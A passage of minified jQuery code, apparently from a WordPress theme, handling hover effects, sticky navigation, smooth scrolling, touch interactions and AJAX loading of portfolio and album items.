e(this).parent().data("clicked")==o?(e(this).parent().data("clicked",null),!0):(e(this).trigger("mouseenter").siblings().trigger("mouseout"),t.preventDefault(),e(this).parent().data("clicked",o),void 0)}),e(".st-toggle").toggle(),e(".st-accordion").dtAccordion({open:0,oneOpenedItem:!0}),simple_tooltip(".shortcode-tooltip","shortcode-tooltip-content"),e(".filter-grayscale .slider-masonry").on("mouseenter tap",function(t){"tap"==t.type&&t.stopPropagation(),e(this).addClass("dt-hovered")}),e(".filter-grayscale .slider-masonry").on("mouseleave",function(){e(this).removeClass("dt-hovered")});var T=e(".transparent #fancy-header").exists();if(a(),e(".vc-item .vc-inner a.link_image").each(function(){e(this).addClass("rollover")}),e.fn.addRollover=function(){return this.each(function(){var t=e(this);t.hasClass("this-ready")||(t.append("<i></i>"),t.find(".rollover-thumbnails").length&&t.addClass("rollover-thumbnails-on"),t.addClass("this-ready"))
})},e(".rollover, .rollover-video, .post-rollover, .swiper-slide .link, .rollover-project .show-content, .vc-item .vc-inner > a").addRollover(),e(".rollover, .post-rollover").not(".no-avatar").each(function(){var t=e(this);e("html").hasClass("old-ie")&&t.hover(function(){e("> i, .rollover-thumbnails",this).stop(!0).fadeIn()},function(){e(" > i, .rollover-thumbnails",this).stop(!0).fadeOut()})}),e(".fs-entry, .rollover-project .link, .swiper-slide").each(function(){var t=e(this);e("html").hasClass("old-ie")&&(e(".fs-entry .link, .rollover-project .link i, .swiper-slide .link").stop(!0).fadeOut(),t.hover(function(){e(" > .link, i",this).css("display","block")},function(){e(" > .link, i",this).css("display","none")}))}),e(".no-touch .hover-grid .rollover-project, .no-touch .hover-grid .fs-entry-slide ").each(function(){e(this).hoverdir()}),e(".entry-share a").each(function(){var t,o=e(this);o.find(".share-content").css({"margin-left":-o.find(".share-content").width()/2}),o.hover(function(){clearTimeout(t),t=setTimeout(function(){o.find(".share-content").stop(!0,!0).fadeIn(200)},200)},function(){clearTimeout(t),o.find(".share-content").fadeOut(200)})}),n(),e(".full-width-wrap").length&&!dtGlobals.isiPhone&&(dtGlobals.isMobile&&!dtGlobals.isWindowsPhone?e(window).bind("orientationchange",function(){s()}).trigger("orientationchange"):e(window).on("resize",function(){s()}).trigger("resize")),!e(".responsive-off").length){var I=e("#top-bar");I.append(e("<span class='act'></span>"));var G=e("> span",I)}e(".responsive-off").length||(e(" > span",I).on("click",function(){var t=e(this);t.hasClass("act")?(t.removeClass("act"),I.removeClass("top-bar-hide"),I.animate({"margin-top":0},200),e.cookie("top-hide","false",{expires:1,path:"/"})):(t.addClass("act"),I.addClass("top-bar-hide"),I.animate({"margin-top":-e("#top-bar").height()},200),e.cookie("top-hide","true",{expires:1,path:"/"}))}),G.hasClass("act")?I.addClass("top-bar-hide"):I.removeClass("top-bar-hide")),r(),e(".responsive-off").length||e(window).width()<760&&("false"==e.cookie("top-hide")&&(I.removeClass("top-bar-hide"),G.removeClass("act"),I.animate({"margin-top":0},200,function(){I.css({visibility:"visible",opacity:"1"})})),"true"==e.cookie("top-hide")&&I.animate({"margin-top":-e("#top-bar").height()},200,function(){I.css({visibility:"visible",opacity:"1"})}));e(".stripe-video-bg");e(window).on("debouncedresize",function(){dtGlobals.resizeCounter++,t(),o(),a(),n(),r(),e(".responsive-off").length||e(window).width()>=760&&(I.css("visibility","visible"),I.css({"margin-top":0})),e(".slider-wrapper").not(".full").each(function(){var t=e(this).children(".frame").data("theSlider");"undefined"!=typeof t&&t.update()}),e(".stripe-video-bg > video").each(function(){var t=e(this),o=t.height();t.css({marginTop:-o/2})}),e.browser.webkit&&e(".wf-cell .blur-this").each(function(){var t=e(this);if(e("canvas",t).length){var o=e(".blur-effect",t)[0].getContext("2d");o.beginPath(),o.moveTo(0,0),o.lineTo(0,0),o.lineTo(0,0),o.strokeStyle="red",o.stroke()}}),e(".stripe, .wpb_row").each(function(){var t=e(this),o=t.attr("data-min-height");t.css(e.isNumeric(o)?{minHeight:o+"px"}:o?o.search("%")>0?{minHeight:e(window).height()*(parseInt(o)/100)+"px"}:{minHeight:o}:{minHeight:0})})}).trigger("debouncedresize"),e("#header .mini-search .field").fadeOut(100,function(){e("#header .mini-search .field").css("visibility","visible")}),e("body").on("click",function(t){var o=e(t.target);o.is("#header .mini-search .field")||(e("#header .searchform .submit").removeClass("act"),e("#header .mini-search .field").fadeOut(100))}),e("#header .searchform .submit").on("click",function(t){t.preventDefault(),t.stopPropagation();var o=e(this);o.hasClass("act")?(o.removeClass("act"),o.siblings(".searchform-s").fadeOut(200)):(o.addClass("act"),o.siblings(".searchform-s").fadeIn(250))}),e(window).scroll(function(){e(this).scrollTop()>500?e(".scroll-top").removeClass("off").addClass("on"):e(".scroll-top").removeClass("on").addClass("off")}),e(".scroll-top").click(function(t){return t.preventDefault(),e("html, body").animate({scrollTop:0},"slow"),!1});var P,S;if(e(".shopping-cart").on("mouseenter tap",function(t){"tap"==t.type&&t.stopPropagation();var o=e(this);o.addClass("dt-hovered"),e("#page").width()-(o.children(".shopping-cart-inner").offset().left-e("#page").offset().left)-230<0&&o.children(".shopping-cart-inner").addClass("right-overflow"),clearTimeout(P),clearTimeout(S),P=setTimeout(function(){o.hasClass("dt-hovered")&&o.children(".shopping-cart-inner").stop().css("visibility","visible").animate({opacity:1},200)},350)}),e(".shopping-cart").on("mouseleave",function(){var t=e(this);t.removeClass("dt-hovered"),clearTimeout(P),clearTimeout(S),S=setTimeout(function(){t.hasClass("dt-hovered")||(t.children(".shopping-cart-inner").stop().animate({opacity:0},150,function(){e(this).css("visibility","hidden")}),setTimeout(function(){t.hasClass("dt-hovered")||t.children(".shopping-cart-inner").removeClass("right-overflow")},400))},200)}),e.fn.animateSkills=function(){e(".skill-value",this).each(function(){var t=e(this),o=t.data("width");t.css({width:o+"%"})})},l(),e("<select />").prependTo(".mini-nav .menu-select"),e("<option />",{selected:"selected",value:"",text:"———"}).appendTo(".mini-nav .menu-select select"),e(".mini-nav").each(function(){var t=e(this),o=t.find("select");e("a",t).each(function(){var t=e(this);e("<option />",{value:t.attr("href"),text:t.text(),"data-level":t.attr("data-level")}).appendTo(o)})}),e(".mini-nav select").change(function(){window.location=e(this).find("option:selected").val()}),e(".mini-nav select option").each(function(){var t=e(this),o=window.location.href;t.attr("value")==o&&t.attr("selected","selected")}),e(".woocommerce-ordering-div select, #dropdown_product_cat, .mini-nav select").each(function(){e(this).customSelect()}),e(".menu-select select, .mini-nav .customSelect1, .vc_pie_chart .vc_pie_wrapper").css("visibility","visible"),e(".mini-nav option").each(function(){var t=e(this),o=t.text(),a="";switch(parseInt(t.attr("data-level"))){case 1:a="";break;case 2:a="— ";break;case 3:a="—— ";break;case 4:a="——— ";break;case 5:a="———— "}t.text(a+o)}),jQuery(window).load(function(){if(jQuery("#load").length&&jQuery("#load").fadeOut().remove(),"block"==e("#phantom").css("display"))var t=e("#phantom").height();else var t=0;var o="#"+window.location.href.split("#")[1];if(e(".one-page-row").length&&e(".one-page-row div[data-anchor^='#']").length)"#undefined"!=o&&e("html, body").animate({scrollTop:e(".one-page-row div[data-anchor='"+o+"']").offset().top-t+1},600,function(){e("body").removeClass("is-scroll")});else if(e(o).length>0)return console.log(o),setTimeout(function(){e("html, body").animate({scrollTop:e(o).offset().top-t+1},1e3)},10),!1}),e(".anchor-link").each(function(){var t,o,a,i=e(this),n=i.attr("href"),s=600,r=s;if(e(n).length>0)var t=i.offset(),o=e(n).offset(),a=Math.abs(o.top-t.top),r=a*s/1e3;e(this).on("click",function(t){if(e("body").addClass("is-scroll"),"block"==e("#phantom").css("display"))var o=e("#phantom").height();else var o=0;var a=e(this),i=a.attr("href");return"#"==i?e("html, body").animate({scrollTop:0},r,function(){e("body").removeClass("is-scroll")}):e(".one-page-row").length&&e(".one-page-row div[data-anchor^='#']").length?e("html, body").animate({scrollTop:e(".one-page-row div[data-anchor='"+i+"']").offset().top-o+1},r,function(){e("body").removeClass("is-scroll")}):e(i).length>0&&e("html, body").animate({scrollTop:e(i).offset().top-o+1},r,function(){e("body").removeClass("is-scroll")}),!1})}),e(".one-page-row").length&&c(),e("#main-nav .menu-item a[href^='#'], .custom-menu .menu-item a[href^='#'], .custom-nav .menu-item a[href^='#'], .mini-nav .menu-item a[href^='#'], .dl-menu li a[href^='#']").not(".dl-menu li.dl-back a[href^='#']").each(function(){{var t=e(this);t.attr("href")}e(this).on("click",function(t){if(e("body").addClass("is-scroll"),"block"==e("#phantom").css("display"))var o=e("#phantom").height();else var o=0;var a=e(this),i=a.attr("href"),n=600,s=n;if(e(i).length>0)var r=a.offset(),l=e(i).offset(),c=Math.abs(l.top-r.top),s=c*n/1e3;return e(".one-page-row .menu-item a").parent("li").removeClass("act"),e(".one-page-row").length>0&&a.parent("li").addClass("act"),"#"==i&&e(".one-page-row").length>0?e("html, body").animate({scrollTop:0},s,function(){e("body").removeClass("is-scroll")}):e(".one-page-row").length&&e(".one-page-row div[data-anchor^='#']").length?e("html, body").animate({scrollTop:e(".one-page-row div[data-anchor='"+i+"']").offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}):e(i).length>0&&e("html, body").animate({scrollTop:e(i).offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}),!1})}),e(".logo-box a[href^='#'], #branding a[href^='#'], #branding-bottom a[href^='#']").on("click",function(t){if(e("body").addClass("is-scroll"),"block"==e("#phantom").css("display"))var o=e("#phantom").height();else var o=0;var a=e(this),i=a.attr("href"),n=600,s=n;if(e(i).length>0)var r=a.offset(),l=e(i).offset(),c=Math.abs(l.top-r.top),s=c*n/1e3;return"#"==i?e("html, body").animate({scrollTop:0},s,function(){e("body").removeClass("is-scroll")}):e(".one-page-row").length&&e(".one-page-row div[data-anchor^='#']").length?e("html, body").animate({scrollTop:e(".one-page-row div[data-anchor='"+i+"']").offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}):e(i).length>0&&e("html, body").animate({scrollTop:e(i).offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}),!1}),e(".one-page-row").length>0&&e(window).scroll(function(){var t=null;if("block"==e("#phantom").css("display"))var o=e("#phantom").height();else var o=0;e("body").hasClass("is-scroll")||(e('.one-page-row div[data-anchor^="#"]').each(function(){var a=(e(this),e(this).attr("data-anchor"));e(window).scrollTop()>=e(".one-page-row div[data-anchor='"+a+"']").offset().top-o&&(t=a)}),e(".menu-item a").parent("li").removeClass("act"),e('.menu-item a[href="'+t+'"]').parent("li").addClass("act"),e('.menu-item a[href="#"]').length&&null==t&&e('.menu-item a[href="#"]').parent("li").addClass("act"))}),smartMenu){var H=0,D=0,M=e("#main-nav"),B=e("#branding a").attr("href"),L=M.parent(),_=e('<div id="phantom"><div class="ph-wrap"><div class="ph-wrap-content"><div class="ph-wrap-inner"><div class="logo-box"></div><div class="menu-box"></div></div></div></div></div>').appendTo("body"),A=_.find(".menu-box"),z=M.height(),O=!1,X=e("#header").offset().top+e("#header").height();!e(".vc-editor").length>0&&e("#wpadminbar").exists()&&_.css("top","28px"),e("#page").hasClass("boxed")&&(_.find(".ph-wrap").addClass("boxed"),_.addClass("boxed")),dtGlobals.logoURL&&dtGlobals.logoEnabled&&(_.find(".ph-wrap").addClass("with-logo"),_.find(".logo-box").html(void 0==B?'<img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'">':'<a href="'+B+'"><img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'"></a>')),e(".one-page-row .logo-box a").on("click",function(t){if(e("body").addClass("is-scroll"),"block"==e("#phantom").css("display"))var o=e("#phantom").height();else var o=0;var a=e(this),i=a.attr("href"),n=600,s=n;if(e(i).length>0)var r=a.offset(),l=e(i).offset(),c=Math.abs(l.top-r.top),s=c*n/1e3;return"#"==i?e("html, body").animate({scrollTop:0},s,function(){e("body").removeClass("is-scroll")}):e(".one-page-row").length&&e(".one-page-row div[data-anchor^='#']").length?e("html, body").animate({scrollTop:e(".one-page-row div[data-anchor='"+i+"']").offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}):e(i).length>0&&e("html, body").animate({scrollTop:e(i).offset().top-o+1},s,function(){e("body").removeClass("is-scroll")}),!1}),e(window).on("debouncedresize",function(){z=M.height()}),e(window).on("scroll",function(){var t=e(window).scrollTop();D=t-H,t>X&&O===!1?dtGlobals.isHovering||(_.css({opacity:1,visibility:"visible"}),M.appendTo(A),O=!0):X>=t&&O===!0&&(M.appendTo(L),e(".logo-classic-centered, .logo-center").length&&e(".mini-search").length&&M.insertBefore(".mini-search"),_.css({opacity:0,visibility:"hidden"}),O=!1),H=e(window).scrollTop()})}e(".swiper-slide").each(function(){var t=jQuery(this);t.find("> .link").on("mousedown tap",function(o){{var a=o.pageX;o.pageY}t.find("> .link").one("mouseup tap",function(t){{var o=t.pageX;t.pageY}if(Math.abs(a-o)<5){var i=e(this),n=jQuery(this).parents(".swiper-slide"),s=n.find("> .swiper-caption");e(".swiper-slide > .link").removeClass("act"),i.addClass("act"),e(".swiper-caption").not(s).fadeOut(200),s.delay(150).fadeIn(300)}})}),t.find(".close-link").on("mousedown tap",function(){var t=(e(this),jQuery(this).parents(".swiper-slide")),o=t.find("> .swiper-caption");o.delay(100).fadeOut(200,function(){t.find("> .link").removeClass("act")})})}),e.fn.touchDefaultHover=function(){return this.each(function(){var t=e(this);t.hasClass("this-ready")||(t.find(".link, > a").on("tap",function(t){t.preventDefault();var o=e(this),a=e(this).parents(".rollover-project"),i=a.find(".rollover-content");e(".rollover-project .link, .rollover-project > a").removeClass("act"),o.addClass("act"),e(".rollover-content").not(i).fadeOut(300),i.delay(150).fadeIn(200)}),t.find(".close-link").on("tap",function(){var t=(e(this),jQuery(this).parents(".rollover-project")),o=t.find(".rollover-content");o.delay(100).fadeOut(100,function(){t.find(".link, > a").removeClass("act")})}),t.addClass("this-ready"))})},e(".touch .rollover-project").not(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project ").touchDefaultHover(),e(".touch .text-on-img .fs-entry-img").each(function(){{var t=e(this);e(this)}t.find("> .link").on("mousedown tap",function(o){var a=o.pageX;t.find("> .link").one("mouseup tap",function(t){{var o=t.pageX;t.pageY}if(Math.abs(a-o)<5){var i=e(this),n=jQuery(this).parents(".fs-entry"),s=n.find("> .fs-entry-slide .fs-entry-content");i.addClass("act"),n.siblings().find(".fs-entry-content").css({visibility:"hidden"}).animate({opacity:0},150,function(){e(".fs-entry .link").not(i).removeClass("act")}),s.stop().css("visibility","visible").animate({opacity:1},200),s.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").hide()}})}),t.parents(".fs-entry").find(".close-link").on("tap",function(){var t=(e(this),jQuery(this).parents(".fs-entry")),o=t.find(".fs-entry-content");o.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").show(),o.stop().css("visibility","hidden").animate({opacity:0},150,function(){setTimeout(function(){t.find(".link").removeClass("act")},200)})})}),e(".no-touch .shortcode-instagram .fs-entry").each(function(){var t=e(this);t.on("mousedown tap",function(o){if(3==o.which);else{{var a=o.pageX;o.pageY}t.on("mouseup tap",function(o){{var i=o.pageX;o.pageY}Math.abs(a-i)<5&&t.on("click.dtPhotos",function(){t.off("click.dtPhotos"),e("a.dt-mfp-item",this).trigger("click")})})}})}),e.fn.touchNewHover=function(){return this.each(function(){var t=e(this);if(!t.hasClass("this-ready")){if(e(".rollover-content",this).length>0){e("body").on("touchend",function(){e(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked")});{t.parents(".wf-cell")}t.find(".close-link").on("touchstart",function(){return t.removeClass("is-clicked"),t.find(".rollover-content").removeClass("is-clicked"),!1}),t.on("touchstart",function(e){origY=e.originalEvent.touches[0].pageY,origX=e.originalEvent.touches[0].pageX}),t.on("touchend",function(o){var a=o.originalEvent.changedTouches[0].pageX,i=o.originalEvent.changedTouches[0].pageY;if(origY==i||origX==a){if(!t.hasClass("is-clicked"))return o.preventDefault(),e(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked"),t.addClass("is-clicked"),t.find(".rollover-content").addClass("is-clicked"),!1;t.find(".rollover-content").on("click.dtAlbums",function(){t.find(".rollover-content").off("click.dtAlbums"),e(this).find(".rollover-content").siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup, .dt-mfp-item").first().trigger("click")})}})}t.addClass("this-ready")}})},e(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project").touchNewHover(),dtGlobals.isAndroid&&e(".touch .albums .rollover-project, .touch .media .rollover-project").each(function(){if(e(".rollover-content",this).length>0){e("body").on("touchend",function(){e(".touch .rollover-content").removeClass("is-clicked")});{var t=e(this).find(".rollover-content");t.parents(".wf-cell")}t.find(".close-link").on("touchstart",function(){return t.removeClass("is-clicked"),!1}),t.on("touchstart",function(e){origY=e.originalEvent.touches[0].pageY,origX=e.originalEvent.touches[0].pageX}),t.on("touchend",function(o){var a=o.originalEvent.changedTouches[0].pageX,i=o.originalEvent.changedTouches[0].pageY;if(origY==i||origX==a){if(!t.hasClass("is-clicked"))return o.preventDefault(),e(".touch .rollover-content").removeClass("is-clicked"),t.addClass("is-clicked"),!1;t.on("click.dtAlbums",function(){t.off("click.dtAlbums"),e(this).siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup, .dt-mfp-item").first().trigger("click")})}})}}),e(".touch .shortcode-instagram a, .touch .rollover-project a.link.show-content, .hover-style-one .rollover-project > a, .hover-style-two .rollover-project > a, .hover-style-three .rollover-project > a").on("click",function(e){e.preventDefault()}),e(".no-touch .albums .rollover-content a:not(.portfolio-categories a), .no-touch .media .rollover-content").on("click",function(t){return e(t.target).is("a")?!0:void e(this).siblings("a.dt-single-mfp-popup, a.dt-gallery-mfp-popup, a.dt-mfp-item").first().click()}),e.fn.hoverImage=function(){return this.each(function(){var t=e(this);t.hasClass("hover-ready")||(t.hover(function(){var t=e(this);t.find(".links-container a").stop(!0,!0).animate({opacity:1,bottom:"0px"},400,"easeOutCirc",function(){e(this).addClass("animation-done")}),t.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(!0).animate({opacity:1,bottom:"0px"},400,"easeOutCirc")},function(){e(".rollover-project .links-container > a, .text-on-img .links-container > a, .buttons-on-img .links-container > a").stop(!0).animate({opacity:0,bottom:"15px"},"fast",function(){e(".links-container > a").removeClass("animation-done")}),e(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(!0).animate({opacity:0,bottom:"-15px"},400,"easeOutCirc",function(){})}),t.addClass("hover-ready"))})},e(".no-touch .hover-style-one .rollover-project, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .buttons-on-img.rollover-project, .no-touch .hover-style-one .fs-entry, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .fs-entry, .no-touch .hover-style-three:not(.cs-style-3) .fs-entry, .no-touch .buttons-on-img.fs-entry-content").hoverImage(),e.fn.touchHoverImage=function(){return this.each(function(){var t=e(this);if(!t.hasClass("hover-ready")){e("body").on("touchend",function(){e(".touch .rollover-content").removeClass("is-clicked")});{var o=e(this).find(".rollover-content");o.parents(".wf-cell")}o.on("touchstart",function(e){origY=e.originalEvent.touches[0].pageY,origX=e.originalEvent.touches[0].pageX}),o.on("touchend",function(t){var a=t.originalEvent.changedTouches[0].pageX,i=t.originalEvent.changedTouches[0].pageY;return origY!=i&&origX!=a||o.hasClass("is-clicked")?void 0:(t.preventDefault(),e(".touch .buttons-on-img .rollover-content").removeClass("is-clicked"),o.addClass("is-clicked"),!1)}),t.addClass("hover-ready")}})},e(".touch .rollover-project.buttons-on-img").touchHoverImage(),e.fn.hoverThumbs=function(){return this.each(function(){var t=e(this);t.hasClass("height-ready")||(t.hover(function(){var t=e(this);t.find(".rollover-thumbnails").length&&t.find(".rollover-thumbnails").stop(!0).animate({opacity:1,bottom:"0px"},400,"easeOutCirc"),t.find(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(!0).animate({opacity:1,bottom:"0px"},400,"easeOutCirc")},function(){e(".rollover-project .rollover-thumbnails").stop(!0).animate({opacity:0,bottom:"15px"},"fast"),e(".rollover-content-container").not(".hover-style-one.always-show-info .rollover-content-container, .cs-style-3 .rollover-content-container").stop(!0).animate({opacity:0,bottom:"-15px"},400,"easeOutCirc",function(){})}),t.addClass("height-ready"))})},e(".no-touch .albums .hover-style-one .rollover-project, .no-touch .albums .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .albums .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .media .hover-style-one .rollover-project, .no-touch .media .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .media .hover-style-three:not(.cs-style-3) .rollover-project").hoverThumbs(),e.fn.hoverLinks=function(){return this.each(function(){var t=e(this);t.hasClass("height-ready")||(t.on({mouseenter:function(){if(0===e(this).children("span").length){var t=e("<span/>").appendTo(e(this));setTimeout(function(){t.addClass("icon-hover")},20)}else e(this).children("span").addClass("icon-hover")},mouseleave:function(){e(this).children("span").removeClass("icon-hover")}}),t.addClass("height-ready"))})},e(".hover-style-one .links-container a, .hover-style-two .links-container a,.hover-style-three .links-container a, .buttons-on-img .links-container a").hoverLinks(),e.fn.forwardToPost=function(){return this.each(function(){var t=e(this);t.hasClass("this-ready")||(t.on("click",function(){return window.location.href=t.find("a").first().attr("href"),!1}),t.addClass("this-ready"))})},e(".no-touch .rollover-project.forward-post").forwardToPost(),e(".fs-entry-slide.forward-post, .related-projects .fs-entry-img").each(function(){var t,o=e(this);t=o.hasClass("forward-post")?o.find("div").attr("data-dt-link"):o.attr("data-dt-link"),o.on("mousedown",function(e){var a=e.pageX;o.one("mouseup",function(e){{var i=e.pageX;e.pageY}Math.abs(a-i)<5&&o.on("click",function(){return window.location.href=t,!1})})})}),e.fn.followCurentLink=function(){return this.each(function(){var t=e(this);if(!t.hasClass("this-ready")){var o=t.find(".links-container > a");t.on("click",function(){return o.each(function(){$thisTarget=e(this).attr("target")?e(this).attr("target"):"_self"}),o.hasClass("project-details")||o.hasClass("link")||o.hasClass("details")||o.hasClass("project-link")?(window.open(o.attr("href"),$thisTarget),!1):(o.trigger("click"),!1)}),t.addClass("this-ready")}})},e(".no-touch .rollover-project.rollover-active").followCurentLink(),e(".no-touch .fs-entry-slide.rollover-active").each(function(){var t=e(this),o=t.find(".links-container > a");t.on("mousedown",function(a){var i=a.pageX;t.one("mouseup",function(a){{var n=a.pageX;a.pageY}Math.abs(i-n)<5&&t.on("click",function(){return o.each(function(){$thisTarget=e(this).attr("target")?e(this).attr("target"):"_self"}),o.hasClass("project-details")||o.hasClass("link")||o.hasClass("details")||o.hasClass("project-link")?(window.open(o.attr("href"),$thisTarget),!1):(o.trigger("click"),!1)})})})}),e.fn.triggerAlbumsClick=function(){return this.each(function(){var t=e(this);if(!t.hasClass("this-ready")){var o=t.find("a").first();t.on("click",function(){return o.trigger("click"),!1}),t.addClass("this-ready")}})},e(".albums .rollover-content").triggerAlbumsClick()}),jQuery(document).ready(function(e){var t=e("#content").find(".wf-usr-cell"),o=[],a=0;t.each(function(){var t=e(this);o[a]=t,t.next().hasClass("wf-usr-cell")?a++:(t.parent().hasClass("wf-container")||e(o).map(function(){return this.toArray()}).wrapAll('<div class="wf-container">'),o=[],a=0)}),e(window).load(function(){if(!dtGlobals.isMobile){e.fn.blurImage=function(){return this.each(function(){var t=e(this);if(!t.hasClass("blur-ready")){var o=t.find("> img");t.addClass("blur-this"),o.clone().addClass("blur-effect").css("opacity","").prependTo(this);var a=e(".blur-effect",this);a.each(function(e){1==o[e].complete?Pixastic.process(a[e],"blurfast",{amount:.3}):a.load(function(){Pixastic.process(a[e],"blurfast",{amount:.3})})}),t.addClass("blur-ready")}})};var t=e("body img").length,o=0;e("body").find("img").each(function(){var a=e(this).attr("src");e("<img/>").attr("src",a).css("display","none").load(function(){o++,o>=t&&e(".image-blur .fs-entry-img:not(.shortcode-instagram .fs-entry-img), .image-blur .shortcode-instagram a, .image-blur .rollover-project a:not(.hover-style-two .rollover-project a), .image-blur .rollover, .image-blur .rollover > div, .image-blur .post-rollover, .image-blur .rollover-video").blurImage()})})}})}),jQuery(function(e){function t(t){var o=t.find(".filter.with-ajax").first(),a=t.find(".wf-container.with-ajax").first(),i=o.find(".filter-categories a.act"),n=o.find(".filter-by a.act"),s=o.find(".filter-sorting a.act"),r=parseInt(a.attr("data-cur-page")),l=new Array,c=i.length>0?i.attr("data-filter").replace(".category-","").replace("*",""):"";return"0"==c&&(c="none"),a.hasClass("isotope")&&e(".isotope-item",a).each(function(){l.push(e(this).attr("data-post-id"))}),{visibleItems:l,postID:dtLocal.postID,paged:r,term:c,orderBy:n.length>0?n.attr("data-by"):"",order:s.length>0?s.attr("data-sort"):"",ajaxurl:dtLocal.ajaxurl,nonce:dtLocal.ajaxNonce,pageData:dtLocal.pageData,layout:dtLocal.pageData.layout,targetContainer:a,isPhone:dtGlobals.isPhone}}var o={xhr:!1,settings:!1,lunch:function(t){var o=this;t&&(this.settings=t),this.xhr&&this.xhr.abort();var a="presscore_template_ajax";this.xhr=e.post(t.ajaxurl,{action:a,postID:t.postID,paged:t.paged,targetPage:t.targetPage,term:t.term,orderby:t.orderBy,order:t.order,nonce:t.nonce,visibleItems:t.visibleItems,contentType:t.contentType,pageData:t.pageData,sender:t.sender},function(a){if(a.success){var i=jQuery(a.html),n=t.targetContainer,s=parseInt(n.attr("data-width")),r=parseInt(n.attr("data-padding"));if(isIsotope="grid"==t.layout||"masonry"==t.layout,itemsToDeleteLength=a.itemsToDelete.length,trashItems=new Array,sortBy=a.orderby.replace("title","name"),sortAscending="asc"==a.order.toLowerCase(),dtGlobals.isPhone&&(isIsotope=!1),a.newNonce&&(dtLocal.ajaxNonce=a.newNonce),isIsotope&&itemsToDeleteLength>0){for(var l=0;l<a.itemsToDelete.length;l++)trashItems.push('.wf-cell[data-post-id="'+a.itemsToDelete[l]+'"]');n.isotope("remove",n.find(trashItems.join(",")))}else isIsotope||"filter"!=t.sender&&"paginator"!=t.sender||n.find(".wf-cell").remove();i.length>0?(n.append(i),isIsotope?(e(".preload-me",n).heightHack(),e(".slider-masonry, .slider-simple",n).initSlider(),n.calculateColumns(s,r,"px"),n.isotope("addItems",i),n.isotope("reLayout"),n.isotope("media"!=t.contentType?{sortBy:sortBy,sortAscending:sortAscending}:{sortBy:"original-order"}),"masonry"==t.layout?e("> .iso-item",n).showItems():"grid"==t.layout&&e("> .wf-cell",n).showItems(),o.init()):(!dtGlobals.isPhone||"masonry"!=t.layout&&"grid"!=t.layout||(n.calculateColumns(s,r,n.hasClass("iso-container")?"px":"%"),n.find(".iso-item, .wf-cell:not(.iso-item)").css("opacity","1")),e(".slider-masonry, .slider-simple",n).initSlider(),"jgrid"==t.layout&&(e(".wf-cell",n).jGridItemsLoad(),n.collagePlus(dtGlobals.jGrid)),o.init()),"undefined"!=typeof t.afterSuccessInit&&t.afterSuccessInit(a)):isIsotope&&n.isotope({sortBy:sortBy,sortAscending:sortAscending})}"undefined"!=typeof t.afterResponce&&t.afterResponce(a)})},init:function(){switch(this.settings.contentType){case"portfolio":this.initPortfolio();break;case"albums":this.initAlbums();break;case"media":this.initMedia()}},initPortfolio:function(){this.basicInit()},initAlbums:function(){this.basicInit()},initMedia:function(){this.basicInit(),e(".no-touch .albums .rollover-content, .no-touch .media .rollover-content").on("click",function(t){return e(t.target).is("a")?!0:void e(this).siblings("a.dt-single-mfp-popup, a.dt-gallery-mfp-popup, a.dt-mfp-item").first().click()})},basicInit:function(){var t=this.settings.targetContainer;e(".dt-gallery-mfp-popup",t).not(".mfp-ready").on("click",function(){var t=e(this),o=t.parents("article.post");if(o.length>0){var a=o.find(".dt-gallery-container a.dt-mfp-item");a.length>0&&a.first().trigger("click")}return!1}).addClass("mfp-ready"),e(".dt-trigger-first-mfp",t).not(".mfp-ready").on("click",function(){var t=e(this),o=t.parents("article.post");if(o.length>0){var a=o.find("a.dt-mfp-item");a.length>0&&a.first().trigger("click")}return!1}).addClass("mfp-ready"),e(".dt-single-image",t).not(".mfp-ready").magnificPopup({type:"image"}).addClass("mfp-ready"),e(".dt-single-video",t).not(".mfp-ready").magnificPopup({type:"iframe"}).addClass("mfp-ready"),e(".dt-single-mfp-popup",t).not(".mfp-ready").magnificPopup(dtGlobals.magnificPopupBaseConfig).addClass("mfp-ready"),e(".dt-gallery-container",t).not(".mfp-ready").each(function(){e(this).addClass("mfp-ready").magnificPopup(e.extend({},dtGlobals.magnificPopupBaseConfig,{delegate:"a.dt-mfp-item",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}))}),e(".rollover, .rollover-video, .post-rollover, .swiper-slide .link, .rollover-project .show-content",t).addRollover(),e(".no-touch .hover-grid .rollover-project, .no-touch .hover-grid .fs-entry-slide ").each(function(){e(this).hoverdir()}),e(".touch .rollover-project").not(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project ").touchDefaultHover(),e(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, 